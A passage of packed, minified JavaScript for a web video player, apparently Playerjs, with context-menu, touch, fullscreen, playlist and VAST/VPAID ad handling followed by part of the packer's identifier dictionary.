4M(0,0,0,0);-3F-LH-LD-1A: bY;1G-1ak:0!7M;"+1C+"} 5A 4C{6R-Y:1V} 5A > *:7n{Lw: 1V} 5A,5A a,5A a:1av,5A a:1aw,5A a:fX,5A a:dW,5A a:7n{1A:#fx;4n-3D:100%;}5A 9m{2N:0}5A 9m{2o:3W!7M;6R-1b:1V!7M;2f:bY}.xB{}");o.1W.6H(\'1az\',\'xB\')}o.1W.1I(o.gv);o.1T.1aA=E 1au(e){o.rz++;if(o.rz==5){v.1h=1;1h(o.7J+\' \'+o.kR+\' \'+o.kT)}if(!e)B e=23.1r;e.9a=G;if(e.cj)e.cj();B x=e.gx-fC(o.1W);B y=e.qK-kW(o.1W);if(v.1ai==1){if(I(v.rv)){if(4o(v.rv)!=\'\'){o.xe=v.rv;I(v.Ki)?o.ge=v.Ki:\'\';v.rv==\'1V\'?o.ge=o.d:\'\'}}}yn(x,y);O J};E yn(x,y){if(o.ge.K(o.d)==-1||v.Kp==1||v.52==1){if(!I(o.52)){!v.qf?v.qf="4g":\'\';!v.yA?v.yA="3T":\'\';o.52=1K(\'1R\');B 1C;B n=0;X(B i=0;i<10;i++){if((v[\'rm\'+i]==1&&v.52==1)||i==9){if((I(v[\'rm\'+i+\'t\'])&&I(v[\'rm\'+i+\'a\'])||i==9)){1C=1K("xO");if(i==9){if(v.1a6!=1){1C.xj=o.xe+(v.Kn==1?" "+o.7J:\'\')}F{1p}}F{1C.xj=v[\'rm\'+i+\'t\']}if(i!=9){if(v[\'rm\'+i+\'a\'].K(",0/1")>-1||v[\'rm\'+i+\'a\'].K(",1/0")>-1){B z=v[\'rm\'+i+\'a\'].2E(\',\');1C.xj+=\' (\'+(4P(z[0].1z(4))==1?2T(\'on\'):2T(\'bw\'))+\')\'}if(v[\'rm\'+i+\'a\'].K("2u")==0){o.g6=G;!o.2u?o.S.Kl():\'\'}}1C.6H("i",i);MI(1C);1C.1v("2k",Kr);o.52.1I(1C);n++}}}L(o.52,{"1G-2D":"1ac","2Y-1b":"1","b0-9f":"de","2f":5y(v.qf,0.7)});if(n>1){L(o.52,{"2I":"c8"})}o.52.C.3X="1ad";o.52.mo=KA;o.1W.1I(o.52)}F{4J(o.52)}L(o.52,{"1o":"2c","1d":y,"1a":x,"1G-7H":"1a"});B xA=J;if(o.3c-x<o.52.2l-20&&v.xp!=1){L(o.52,{"1a":x-o.52.2l});xA=G}if(v.1ae==1||xA){L(o.52,{"1G-7H":"2a"})}o.KN=x;o.MP=y;3a(o.qM);o.qM=1J(E(){2Q(o.52)},3J)}}E KA(){3a(o.qM);o.qM=1J(E(){2Q(o.52)},3J)}E Kr(e){B i=e.4q.3o("i");B y;B yj=J;if(i>0){if(i==9){o.ge!=\'\'?23.5M(o.ge):\'\'}F{B x=v[\'rm\'+i+\'a\'];if(x){if(x.K("3R:")==0){if(x.K(",0/1")>-1||x.K(",1/0")>-1){B z=x.2E(\',\');B b=o.S.yk(x,"3C");B u=4P(z[0].1z(4),z[1],b);js(z,u);ym();yn(o.KN,o.MP);yj=G}F{y=x.2E(",");4P(y[0].1z(4),(I(y[1])?y[1]:26))}}if(x.K("2u:")==0&&o.2u){o.2u.3R(x.1z(6))}if(x.K("js:")==0){y=x.2E(",");2m(y[0].1z(3)+\'(\'+(I(y[1])?\'"\'+y[1]+\'"\':\'\')+(I(y[2])?\',"\'+y[2]+\'"\':\'\')+\')\')}if(x.K("1f:")==0){x=x.1t(/\\(1f\\)/g,mn());x=x.1t(/\\(yq\\)/g,d8(I(v.b3)?v.b3:1O.eZ));x=x.1t(/\\(29\\)/g,o.fg);x=x.1t(/\\(bj\\)/g,v.bj);23.5M(x.1z(4))}}}!yj?2Q(o.52):\'\'}}E MI(x){L(x,{"2I":"yu c8","4n-3D":(v.Nf?v.Nf:"55")*2A(v.6I,1)+"%","hn-ff":"0.18M","1D":0.9,"1A":v.yA});x.1v("cm",Nb);x.1v("d5",Na)}E Nb(e){L(e.4q,{"1D":1});L(e.4q,{"2f":5y(v.qf,0.5)})}E Na(e){L(e.4q,{"1D":0.9});L(e.4q,{"2f":"1V"})}o.1q=1y N1();if(o.1q.5L){B ya=(v.N0==1?\'*::-3F-Q-S-1S-11O-qd {2o: 1V!7M;-3F-y9: 1V;}\':\'\');if(v.sb==1&&v.Mg!=1&&(v.MA!=1||!o.1q.ar)&&(v.Mc!=1||!o.1q.lK)){}F{if(o.1q.5L&&v.g2==1){}F{ya+=\'ht::-3F-Q-S {2o:1V !7M;}*::-3F-Q-S-11Q {2o: 1V!7M;-3F-y9: 1V;}*::--3F-Q-S-1L-qd {2o: 1V!7M;-3F-y9: 1V;}\'}}B 1C=1O.1K(\'C\');1C.1E=\'1G/L\';1C.1I(1O.Ma(ya));o.1W.1I(1C)}if(o.1q.rr){v.4b==1&&v.11S==1?v.4b=0:\'\'}if(o.5w==0){if(o.1W.3h==15&&!o.qb&&v.M8>0){L(o.1T,{"1b":v.M8})}}if(I(v.yd)){v.1c.hE=v.yd}if(I(v.q5)){v.1c.qa=v.q5}if(I(v.1S)){o.3e=v.1S}j3();1J(E(){js("92");if(v.aU){if(1U v.aU==\'E\'){v.aU=v.aU.a6};2m(v.aU+(v.aU.K(\'()\')==-1?\'("\'+v.id+\'")\':\'\'))}},1)}E j3(){1h("j3");o.W=1y M1();if(!v.2z){v.2z="?"}if(v.pl){v.2z=v.pl+o.fc}o.q4=q0();o.LR=0;o.5O=LZ();if(o.5O){if(3j.4N("wm")!=26){o.jb=3j.4N("wm")}F{o.jb=q0();3j.7w("wm",o.jb)}if(v.wq==1){if(3j.4N("w7")!=26){o.6W=3j.4N("w7");if(3U(v.dx)){if(v.dx.K(o.6W)>-1){o.6W=26}}}}if(v.LW==1){if(3j.4N("vW")!=26){v.dv=3j.4N("vW")}}X(B i=0;i<o.dl.R;i++){if(v[\'LV\'+o.dl[i]]==1){if(3j.4N("Me"+o.dl[i])!=26){}F{v[o.dl[i]+\'s\']=0}}}8E("11Y");8E("11R")}o.aj=o.7y.1z(o.7y.K("://")+3);if(o.aj.K("#")>0){o.aj=o.aj.1z(0,o.aj.K("#"))}if(o.5O&&v.du==1){o.42=1y Mf()}if(v.sI==1){o.3v=v.11u;Se(o.1T,"3v",G)}v.dq==1&&v.sI==1?o.dq=1y 11y():\'\';v.ab==1?11z():\'\';if(v.11B==1){o.dI=1y 11E();o.dI.pW()}o.Q=1y Mw(v.2z);if(!o.1q.2i||v.ap==1){o.1W.1v("11Z",E(){o.5h=G;o.pU=G;o.S?o.S.Mv():\'\'});o.1W.1v("Mu",E(e){if(!o.3Z){if(v.1F.al>0){3a(o.Mt);o.Mt=1J(E(){if(o.5h!=o.pU){o.5h=o.pU;o.S.w5()}},v.1F.al*2j)}F{o.5h=J}o.pU=J;if(o.S){o.S.qz()}}})}if(!o.1q.2i){o.1W.1v("Ms",E(e){o.3Z=G});o.1W.1v("aJ",E(e){o.3Z=J;if(!o.5N){o.as=J;o.f1=J}if(o.1q.hj&&o.1q.ap&&o.2g){1J(E(){o.5h=J;o.S.w5()},4k)}1J(E(){o.7n=G},4k);if(o.1q.2i&&o.S.uA()){}F{o.S?o.S.fS(e.6u,e.ak):\'\'}if(v.fK==1){if(o.S.bK()){o.S.8I()}}});o.1W.1v("Mp",E(e){if(I(o.S)){if(o.3Z){o.S.gc(e.6u,e.ak)}F{o.S.ux()}}})}if(o.1q.2i){23.1v("12t",RO,J)}v.h1==1&&1U Mq==\'E\'?o.h1=1y Mq():\'\';o.44.1v("f0",E(e){if(e.8J){o.h8=e.8J.R}o.3Z=G;o.5h=G;o.qi=J;qj("1S",e)},{fT:G});o.44.1v("aP",E(e){if(e.8J){o.h8=e.8J.R;if(o.h8>1){o.wt=1}}if(o.3Z){o.qi=G;qj("Mh",e)}},{fT:G});o.44.1v("bT",E(e){o.3Z=J;1J(E(){o.5h=J},4k);if(v.qo==1){B iQ=1y 4T().5Q();if(iQ-o.7X<(v.jh?v.jh:0.3)*2j){se(e)}}!o.qi&&o.h8<2&&o.wt!=1?jV(e):\'\';o.qi=J;o.h8=0;if(e.8J.R==0){o.h8=0;o.wt=0}qj("5D",e)},{fT:G});2X{23.1O.1v("aJ",E(e){o.7n=J;if(!o.5N){o.as=J;o.f1=J}if(o.3Z&&o.S){o.3Z=J;o.S.fS(e.6u,e.ak);o.S.qz()}if(!o.5h&&!o.1q.2i&&!o.1q.tv){o.S.do();if(o.3u){o.3u.aG()}}})}2B(bQ){}23.1O.1v("Mp",E(e){o.S&&o.3Z?o.S.gc(e.6u,e.ak):\'\'});o.1W.1v("f0",E(e){o.hj=G;o.3Z=G},{fT:G});o.1W.1v("bT",E(e){o.hj=J;o.3Z=J},{fT:G});23.1O.1v("aP",E(e){if(o.S&&o.hj){o.S.gc(e.8J[0].gx,e.8J[0].qK)}},{fT:G});23.1O.1v("12w",E(e){B x=e.4q.qI.qG();if(x==\'wZ\'||x==\'x5\'||x==\'Mn\'){O}F{o.S?o.S.Mo(e):\'\'}});23.1O.1v("12x",E(e){B x=e.4q.qI.qG();if(x==\'wZ\'||x==\'x5\'||x==\'1R\'||x==\'Mn\'){O}F{o.S?o.S.Ml(e):\'\'}});if(o.9z){x7(a8.1O,Qp)}x7(1O,Rn);E x7(x,z){B y=[\'\',\'qE\',\'3F\',\'ms\',\'12D\'];if(x){X(B i=0;i<y.R;i++){x.1v(y[i]+(i<y.R-1?"12E":\'\'),z,J)}}}if(!I(o.gv.8t)){1h("12F");O}F{o.gv.8t.1v(\'62\',s7,G)}if(!o.1q.2i){o.44.1v("2k",jV,J);if(v.sc==1&&v.qo==1){o.44.1v("12G",se,J)}}s0();if(v.4B){v.4B.on==1?o.4B=1y 12H():\'\'}v.6T==1?o.6T=1y 12I():\'\';v.hi==1?o.hi=1y 12q():\'\';o.S=1y wC();if(v.d6.RI){o.qA=v.d6.RJ}bD();fk();if(o.5O){if(v.wI==1&&v.1P!=0&&!o.1q.2i){if(3j.4N("wJ")!=26){v.1P=3j.4N("wJ")}if(3j.4N("jG")==1&&v.ql==1){v.41=1}}if(v.RH==1){B sp=3j.4N("Rz");if(I(sp)){if(sp.K(\'.\')>0&&o.hF){o.W.d1(sp,1)}F{if(o.5K){B ho=o.5K.K(sp);ho==-1?ho=o.5K.K(sp*1):\'\';if(ho!=-1&&o.S.Rp(\'5j\')){o.b4=ho;o.Q.d1(o.5K[ho])}o.S.RC()}}}}B wP=J;if(v.wW==1){X(B j=0;j<o.db.R;j++){if(3j.4N("bz"+o.db[j])!=26){v[o.db[j]]=3j.4N("bz"+o.db[j]);wP=G}}}if(o.1q.2i){if(!wP){v.wV&&v.wV>-1?v.jT=v.wV:\'\'}if(I(v.S7)){v.RQ=v.S7;3U(v.Ro)?v.S3=v.Ro:\'\'}}}if(o.42){B f=o.42.ba();if(f.t&&f.d){o.S.fL(f.t,f.d);o.S.4j(f.t,f.d);v.1g=f.d}}o.W.4O(v.1P);if(v.41==1){o.W.6t();o.S.6n()}o.9S=1y yv();if(v.8r>0){if(v.fK==1||o.bu<120){L(o.1T,{"2N-6G":(v.8r+"px")});L(o.1W,{"2N-6G":(v.8r+"px")})}F{11n()}}if(I(v.6Q)){vN("6Q")}if(I(v.9d)){vN("9d")}if(I(o.1c)){js("1c")}if(v.8w==1&&v.11m==1){o.W.qq()}X(B i=2;i<10;i++){if(I(v["fI"+i])){if(v["fI"+i]=="2i"&&o.1q.2i){4P("fI",i)}}}1J(s7,4k,G)}E jV(e){if(o.tM[o.44]>2){O}o.tm=G;v.jh==0?v.qo=1:\'\';if(o.s9&&v.rQ==1&&!o.1q.tv){se(e)}F{B t=(v.jh?v.jh:0.35)*2j;sa();3a(o.QH);o.QH=1J(E(){o.9y=0},t+4i);if(v.qo==1||(v.sc==0&&v.1Z.sR!=1)){uE()}F{o.s9=1J(uE,t)}}o.9y++}E uE(){sa();if(o.1q.2i){if(o.S.uA()){if(o.3f&&v.qn==1){o.W.6S();v.qn=0}o.S.ux();O}if(o.iV){if(v.QE==1&&v.10k==1&&o.1q.dE){O}if(v.g2==1&&v.10l==1&&o.1q.5L){O}}}if(o.9y>1&&v.1Z.sR==1){o.9y=0;O}o.9y=0;v.rQ==1?o.W.jV():\'\'}E se(e){sa();B y=J;if(v.1Z.sR==1){if(e){if(v.1Z.10m==1&&!o.1q.2i){}F{B x;if(o.1q.2i){x=e.10n;if(!x){if(e.y5){x=e.y5[0].gx-fC(o.1W)}}}F{x=e.10o}if(x){if(x<o.3c/2){if(x<o.3c*20/100){4P("4D","-"+2A(v.1Z.Qt,10)*o.9y);v.1Z.2P==1&&v.1Z.Qr==1?7Q(\'4D\',0):\'\';y=G}}F{if(x>o.3c-o.3c*20/100){4P("4D","+"+2A(v.1Z.Qt,10)*o.9y);v.1Z.2P==1&&v.1Z.Qr==1?7Q(\'4D\',1):\'\';y=G}}if(y){if(e.cj)e.cj()}}}}}if(!y){if(v.sc==1){if(v.sb==1&&o.1q.2i){}F{o.2g?o.W.8d():o.W.8v()}}}}E sa(){3a(o.s9);o.s9=1X}E s7(x){if(o.Qo!=o.1W.2l){x?o.Qo=o.1W.2l:\'\';s7()}F{fk()}}E fk(){B y=J;if(o.aQ!=o.1W.2l||o.bu!=o.1W.3h){y=G}s0();o.S?o.S.62():\'\';o.Q.62();y&&!o.2g?js("62",o.aQ+\',\'+o.bu):\'\'}E s0(){B xw=o.1W.2l;B xh=o.1W.3h;if(o.S){if(v.w1==1){if(v.1c.1o!="2H"){B x=o.S.gS("Ri")+o.S.gS("1d")+5+o.S.gS("Rh")+2A(v.10w,0);L(o.1T,{"1b":x})}}}if(o.5w>0&&!o.2g&&!o.fm){xh=xw/o.5w+2A(v.vX,0);L(o.1T,{"1b":xh})}if(!o.2g&&!o.fm&&!o.bv){o.aQ=2G.4z(xw);o.bu=2G.4z(xh)}if(o.1q.2i&&o.2g&&v.vd==1&&bh.fy){if(o.5w>0){if(o.5w<1){B sp=bh.fy.vV(\'QK\');if(sp!==1X){sp.9M(E(){}).2B(E(e){})}}F{B sp=bh.fy.vV(\'te\');if(sp!==1X){sp.9M(E(){}).2B(E(e){})}}}F{B sp=bh.fy.vV(\'te\');if(sp!==1X){sp.9M(E(){}).2B(E(e){})}}}o.3c=xw;o.4F=xh;if(I(v.29)&&o.S){v.29!=\'\'?o.S.Re():\'\'}if(I(o.ml)){o.Q.1M(o.ml)}if(o.P&&!o.2g){o.P.3b()}o.3u?o.3u.3b():\'\';o.dI?o.dI.3b():\'\';o.6T?o.6T.3R(\'62\'):\'\'}E bD(){o.W.rY(v);X(B x in v){if(v.2r(x)){if(x.K("29")==0){if(v[x]!=\'\'){o.xY=v[x];o.W.bD(x)}}}}o.hi?o.hi.Rd():\'\'}E aX(1f,1T,1M){if(1f){if(1f!=\'\'){if(v.d0==1){1f=d0(1f)}if(1T==o.2t&&1f==o.xz){}F{if(1f.K("#"+v.fh)==0){1f=o[o.fd[0]](1f)}if(1f.K("#0")==0){1f=gf(1f)}1f=xK(1f);if(I(v.QR)&&1f.K("//")==-1){1f=v.QR+1f}B s="lO";if(1M=="3k"){s="yx"}if(1M=="1V"){s="2q"}if(1M=="R5"){s="100% 100%"}if(1f.K(\' fA \')>0&&1T==o.2t){o.l7=1f.2E(\' fA \');2S(o.xR);o.xR=5t(QU,2A(v.ZZ,2)*2j);o.gA=0;1f=o.l7[0]}1f=1f.1t(/ or /g,\'"),1f("\');1f=1f.1t(/\\s/g,\'%20\');L(1T,{\'2f-6z\':\'1f("\'+1f+\'")\',\'2f-fw\':\'no-fw\',\'2f-1o\':\'5G\',\'2f-3D\':s});1B(1T);1T==o.2t?o.xz=1f:\'\'}}}};E QU(){if(I(o.l7)&&I(o.gA)){o.gA++;if(o.gA>=o.l7.R){o.gA=0}aX(o.l7[o.gA],o.2t,v.gr)}}E 10e(x){if(x.on==1&&I(x.3d)){x.3d=xK(x.3d);B y=1K("1R");if(x.3d.K("2Z")>-1||x.3d.K("//")==0){B z=1K("4C");z.3d=x.3d;y.1I(z)}x=bm(x,v.QT);x=5n(x,\'2L\',\'2L\');L(y,{\'1o\':\'2c\'});if(x.1o.K("2H")>-1){L(y,{\'2H\':x.fe})}if(x.1o.K("2a")>-1){L(y,{\'2a\':x.5c})}if(x.1o.K("1d")>-1){L(y,{\'1d\':x.9g})}if(x.1o.K("1a")>-1){L(y,{\'1a\':x.4y})}o.1T.1I(y)}};E Rn(){if(o.2g&&!vH()){o.W.vn(G);o.1q.sK?fk():\'\'}F{if(o.fm||o.5h){vH()?o.2g=G:\'\';o.W.tE()}}1h("2g",o.2g)}E Qp(){if(v.sI==1){Se(o.1T,"3v",G)}}E 14z(){1h("fy "+bh.fy.sG)}E RO(){if(2G.tD(23.fy)===90){1h("te");if(v.QI==1){B ok=G;if(v.RB==1&&!o.1S){ok=J}if(v.RX==1&&!o.1L){ok=J}if(o.aa){ok=J}if(o.P){ok=G}!o.2g&&ok?o.W.8v():\'\'}}F{1h("QK");if(v.QI==1){o.2g&&v.vd!=1?o.W.8d():\'\'}}}E vH(x){!x?x=1O:\'\';B y=J;2X{y=!!(x.156||x.157||x.158||x.159||(x.15a!=1X))}2B(e){y=J}O y}E R9(x){O x.2l==0&&x.3h==0};E sm(){X(B x in o){if(x.K("Ra")>-1){2S(o[x])}if(x.K("8V")>-1){3a(o[x])}}1h("Ya")}}',62,5731,'|||||||||||||||||||||||||||||||||||||var|style||function|else|true|this|exist|false|indexOf|css|||return|vast|media|length|controls||but||actions|for|width||||||||||||left|height|playlist|top|control|url|duration|log|time|icon|key|action|settings|pjstg|position|break|system|event||replace|hide|addEventListener|case||new|substr|color|show|tmp|opacity|type|toolbar|text|playlist_dic|appendChild|setTimeout|createElement|play|scale|innerHTML|document|volume|events|div|start|container|typeof|none|frame|undefined|hls|hotkey|||svg|window|||null|||title|right|stop|absolute||faction|background|fullscreen|tag|mobile|1000|click|offsetWidth|eval|vpaid|display|set|auto|hasOwnProperty||poster|share|push|Event|vasturl|error|file|existv|catch|pip|transform|split|file_type|Math|bottom|padding|extensions|tip|margin|open_action|border|parseInt|icons|hide2|data|clearInterval|Lang|stroke|linear|Play|try|line|http|||||||||||clearTimeout|Resize|screen_w|src|seekto|muted|org|offsetHeight|www|localStorage|fill|VAST|tiptext|_type|getAttribute|Pause|pointer|xmlns||xlink|droplist|visibility|vastcontainer|removeChild|vasttype|hidden|xml|files_quality|linkurl|size|scaleX|webkit|scaleY|current_quality|VPAID|2000|youtube|path|options|xhr|clr|onError|vast_|api|object|ffffff|exist2|handle|block|zIndex|getElementsByTagName|mouseDown||mute|continue|mediascale|mediacontainer||random|plid|||media2|autoplay|cursor|floatleft|pause|attr|000000|Seek|200|Duration|500|dash|parseFloat|font|trim|urls|target|uitxt|isVpaid|removed|keys|files|visible|subtitle|marginleft|round|_|chromecast|img|seek|ShowOrHide|screen_h|obj|Remove|C11|show2||C10|rgba|getItem|Volume|apiProcessor|plstart|quality|preload|Date|vimeo|transition|vastUrl|delete|over|uiskip||settings2|rightmenu|C12||||||Time|paused|is_hls|marginright|dom|custom|_from|CheckColor|mouseHere|_to|speed|onOut|sbt|string|MarginPadding|JSON|vpaidframe|Action|ll1I||setInterval|charAt|tagvideo|aspect|values|hex2rgb|f2title|pjsdiv|js3|Object|end|casting|int|center|removeEventListener|seconds|folder|files_speed|ios|open|volumewheel|storage|butPosition|getTime|parentNode|lIll|gradient|box|1999|canvas|Motion|remove|C13|||resize||||||||sec|valuefontsize|Error|skip|onOver|vastloader|Hls|f2value|arr_down|vast_loaders|f2action|value|arr_up|refresh|live|m_to|menuproc|vpaidslot|shuffle|Mute|clientX|cut|isLive|uiplay|_value|image|empty|isVisible|m_type|airplay|dechar|die_error|radius|setAttribute|globalfs|bgcolor|val|plx|animation|pljssglobal|order|pjs|midroll|max|Unmute|effects|ftitle|evntclk|default_quality|valuecolor|uiprogress|bga|||||||||||UpdatePlaylist|overflow|skipTime|com|parse|body|toString|onClick|solid|UpdateText|pointerEvents|is_dash|dash_created|focus|slice|captions|unmute|minutes|download|control2|uix|backgroundColor|setItem|code|href|adsystem|message|status|mp4|vast_loadtxt|UpdatePlay|gaTracker|ease|align|activeiconsize|version|File|safari|important|ctx|l1lI|preroll|PluginHotIcon|line3|cuid|redirect|close|mobileseek|motions|clicktime|tips|VastInfo|||||||||||wrapper|aover|obj2|Normalscreen|bgpaddingright|audiotrack|SetQuality|next|vast_and|ll1l|unmute_volume|FindBut|default|gif|String|bgpaddingleft|onTimeupdate|rounding|hlsconfig|contentWindow|uimute|Fullscreen|pass|f2i|creative|_url|channels|embed|intro|min|SettingsTimers|vastType|waiting|playedstore|Settings|touches|getElementById|vast_replace|_status|https|onclick|isImg|current_audiotrack|ima|bordercolor|bg2|_show|timeout|Impression|hours|noads|tipcrn||uibuffer|init||files_audiotrack||onEnded||||cancelBubble|timer|inline|overlay|realfullscreen|space|margintop|Il1l|txt|vast_poster|onPlay|leftBg|iframe|VastInsertAnd|alpha_div|current_url|info|Value|reload|onMute|out|Events|ended|bgaover|clicks|parentIframe|toolbarHidden|lastwheel|ShowPoster|fvalue|floor|location|impression|C15|subs|is_sleep|buffered|points|then|is_ws|pipwebkit|HLS|icn|ErrorLoad|alert|Advertising|files_quality_ag|metadata|line0|vast_volume|tmp2|pnt|control_|Tip|stretch_width|hlsquality|vpaidcompleted|concat|name|VastRemoveAndPlay|parent|vast_or|ispipkit||ads||ResizeText|rule|area|isVastBgLoad|3px|href2|clientY|hideleavetimeout|Waiting|lines|customtext|desktop|playing|iphone|hidden_volume_over||linecap|End|bgpaddingtop|fbg|uiunmutebut|onload|_Event|Sub|elm|preventDefault|StopWaiting|bgcolorover|Close|filter|scroll|mouseup|send|fltrs|Arrows|normal|vpdevnts|touchmove|normal_w|span|actionstt|bgpaddingbottom|ready|reloadTimer|srch|Poster|float|ytag|white|||parent_domain|current_speed|vpaid_t|charCodeAt|vpaidCallbacks|HlsLevelsLength|cutted|flag|bitrate|always|prt||track||screen|onWaiting|label|||UpdateObject|vertical|wrap|Background|onMouseUp||uit|10px|normal_h|fullscreen_process|off|_hide||pljs|_css2|m3u|_cstm|Title|navigator|scrollLeft|Zoomed|pld|pause_before_vast|add|SettingsVisible|circle|_cul|destroy|stage_x|stage_y|err|evntout|rotation|touchend|20px|_keyStr|scrollbgcolor|delta|transparent|evntovr|||||loaded|getAdVolume|iconscolor|Retimer|5px|901|switch|||audiotracks|responseText||hls_created|qrts|replay|stopPropagation|childNodes||mouseover|||curtain|motion_id|slow_unmute|files_subtitle|||Stop|but_x|||nonzero|Switcher|_preloaded|media_error|f2id|HideControl|butplstart|domain|script|thumb|loop|nativecontrols|CalculateClick|ShowOrHideProcessor|hlsaudio|line1|skipTime2|Hide|mobileseektime|PlaylistNext|decode|console|salt|Playlist|line3value|qualities|vast_impressions|fplace|SetSpeed|title2|gao|cmpns|mouseout|control_title|VastNext|encodeURIComponent|_rb|search|sub_options|browser||nowrap|reloadto|xbg|textContent|ldr|eventName||vsts||plhistory|SettingsClose|pauseroll|minify||outro||timestore|default_audio|but_space|forbidden_quality|Clickable|pjs_i|CustomSwitch|but2|cubic|StyleItem|android|levels|vmap|currentTime|quiz|vast_unmutehover|channel|currentFile|native|container_h|deltaY|videoHeight|source|control_adlabel|volumewheelin|container_w|CreateItem|Remove2|active|DashLevelsLength|remainigs|Home|8px|event_y|last_skiptime|event_x|but_y|fzoom|range|PlaylistVisible|line_width|onMove|onPause|line2|prev||hiddenwidth|stout|customline|HidePoster|buffer|shuffle_|toend||icns||ActionPlaylist|300|Scale|contains|scrollTop|StopBuffering|bgbrovr||onSeeking|onSeeked|PlaylistPrev|onVolume|onDuration|imp|CreateHLS|hidejustfull|RemoveAndPlay|timeline|iconsover|hidedown|speed1|items|toolbar_hide|forcehide|iconangle|controlover|files_|ellipse|PipWebkit|PlaylistNextExist|handleicon|vpaidstarted|ScrollTo|floatwidth|onMeta|UpdateTime|400|referrer|touchstart|hidden_volume_over_process||is_visible|wholeText|vast_longtimeout|tagframe|vast_longtomsg|answer|pljssglobalid||_preload|pltxt||marginbottom|spacing|titlestore|enc2|onScreenClick|SetAudioTrack|MainResize|fontSize|fullscreen_start||pljsplayfrom_|L12||0010577|sizing||err404v|uiplay2|repeat|fff|orientation||and|mediapip|findLeft|pjs_id|mobileseekstart|qbr2|LBsriv48gy9vmVl|NewFile|design|_x|hidevideo|Played|pjswrp|marginproc|cpm|progresstimes|apiprm|toolbar_margintop|StageMouseUp|passive|l1ll|join|bgpadding|link|overlays|wait_url|ObjectFit|_step|nativefullios|ratio|_lastime|uifull|shareme|rldcnt|hidevpaid|vpaidvideostarted||Reload|StageMove|match|brandurl|fd0|or0|RemoveCurtain||_ease|starttimeout|2px||Curtain|nomute|L11|texts|poster_scale|push_wait_int|VastAddPreload|handle_width|frameresize|showovercontrol|pageX|current|textTracks|pstrsi|handlewidth|control_line|second|ll11|subtitle_on|Toggle|overopentimeout|vpaidstopped|seeking|open_settings|fontsize|coh|opn|onUnmute|postroll|isWrapper|vastclick|PlaylistG|dontplay|x_control|Extension|pjstat|setAdVolume|VastError|other|plfolder|geo||loading|icon2|brightness|rightside|saturate|tchs|adsinchain|justshow|lang|pic||vpaid_waitstart|Skip|settingsovertimer||mediatags|touch|enc3|skpbt|sttx|letter|spd||FindPlStart|butNames||video|load|toggle|hdicon|state|HideInterval|VastRecover|dur|textArea|rightbs|stretch_with_volume|autoplaylist|line_speed|default_style|nbsp|showoverto|documentElement|base64|pointed|frm|hls_config|maxBufferLength|f2bg|timeFormat|bgg|600|custom_speed|topBg|abc|hls_force|create|nocontrols|update|groupId|resume||ControlClick|compilation|hideonpause|ToolbarDown|XHR|flip|expand|C16|vast_timeout|Airplay|||||kbps||0259804|PlaylistPrevExist|posterhide|indOf||changeheight|onmouseout|removeAttribute|tippointer||relative|user|onmouseover|checkFont|select|polygon||Rot|vmaps|Array|control_full|CustomText|airplayed|Cut|write|vpd|adblock|destroyed|google|ad_ands|readyState|ad_ors|thumb_width|now|7272138|hlsautoquality|tipbga|addClick|nativefull|mp3|vast_adid|startAd|00|tbi|ni2|mpi|Ready|downin|copied|wheelstep|HandleWidth|l3v_show|pjs_parent|pl_first_id|userid|offsetLeft|ssfontsize|hmaxk|canvas2|ctx2|dclckto|vpaid_slotinframe|midrolls|_prevIcon|js_events|postMessage|ymax|vpaidframe_int|playsinline|rxml|volumescroll||vpaid_int2|uijs|htto|galabels|sourceBuffer|6px|letterspacing|33571875|resizePlaylist|scaleover|playlist_source|hls_stuck_time|played|pljsmute|va2l|vast_skip2right|ResizeSettings|qbr1|UpdateSpeed|file_separator|skipAd|onSkip|paddingtop|autohide|recover|1830479|sub_bottom|crtvs|ScreenClick|details|hidetimeout|stretchonfullscreen|xtitle|yamtrid|RemoveControl|clicked|HistoryPlaylist|tipbg|tipbgcolor|mobileseeknow|bottomside|created|scrollarrows|PlaylistControls|onOutSkip|999|shr|VastLoader|ScrollOverOut|rnd|RemoveForNextAd|sub_settings_on|imps|sub_shift|uiposter|vast_stop|adxml|Wrapper|heartbeatInterval|tippadding|jpg|buffering|nopauseplay|limitmaxwidth|SubtitleSettingsMenu|05|headfontsize|sub_color2|FileTo|clickmargin|3000|Thumbs|Init|SetSubtitle|getAdDuration|StyleLine|vast_duration|rotation2|alpha|fit|MuteIcon|hidden_volume|hideoutmute|rotate|vast_volumecolor|quartile|compilations|rect|playerid|vpaidvolume2|StyleArrow|findTop|setSpeed|sxs|KeyPlusUp|PjsWrapper|998|mode|gatracked|clickarea|scrollleft|seeking_time|pstrs|Mouse|youtu|file2_separator|pip_quality|videoWidth||SetSetting|C14||gain||shadow|pljsplayed_|autoQuality|SettingsN|vpaidskipped|skipimp|onplay|bgh|embedvars|floatheight|||shareiconscale|playersize|origin|not|_blank|control_buffer|autoLevelCapping|while|hand|currentLevel|hlschangequality|RenewPoints|KeyPlusDown|20816|NativeControls|ipad|speeds|AfterVast|hidewithoutmoving|contain|616046|swipev|toolbarInterval|pp2|heartbeat|offsettimer|HideProof|_max_order|skipoffset|87798468|_control_|cftlr|||||days|ShowForce|HideForce|BufferStop|FltrVal|normalscale|ToolbarShow||iconreplay||handlehide|vpaidslot2|AddEvnt|TipText|Off|prm|custom_aspect|img_int|Href|onmousemove|_activeIcon|VstLdTxt|||onTagError|48743763|TagPlay|vpaid_mute_impression|platform|left0|QualityChangedNoHand|vast_remove|m3ut|chrome|seeked|_seekaftervast|file3_separator|svg0|ShowTip|result|gaTrackPlay|scrollarrowsize|playlist_title|sub|timebreak|current_file|wait_to|parentElement|gifed|VolumeWheelX|poster_a|head|win|fromCharCode|brd|Loaded|mini|_fullscreen_end|navigationUI|Resume|classList|BgBrAct|PluginSub|Loading|timeld|newfile|scrollarrowcolor|_lastactbut|rld|copyObject|fspr|vars|full|poster_aover|sub_sizeproc||fid|audiosrc|sub_upload|Subtitle|PipSize||CreateDASH|SelectText|1638617|selection||Status|L10|FileType||AudioContext|RemoveMedia|Update|facebook|timerTime|prefile|nops|shareiconscaleover|_speed|getHLS|HlsUpdateAudio|loadLevel|square|mlr|picture|urls_and|700|pjs_share_link_|cu2|hdicon2|getQuality|dashquality|files_channel|fileTimeout|480p|MediaReady|changeAspect|nopause|actplay|vastfrombg|stuck|dvrtime|onLoadStart|mediaSource|fatal|response|L19|HlsLevel|6642813|copy|037|isTypeSupported|4007312||sepia|44913473|Recover|unmuteplease||_stopped|_ended||53790984|85799141|1297379||twitter|153204|isNaN|0933314|complete|edge|getDASH|covervideo|MidrollOverlay|ssflyp|done|VastAndLimit|wheelinterval|VastBgLoad|adscounter|Load|showinterval|stty|vast_type|vpaid_starts|UpdateVars0|UpdateVars|autonextopenfolder|pauserollonplay|Downlo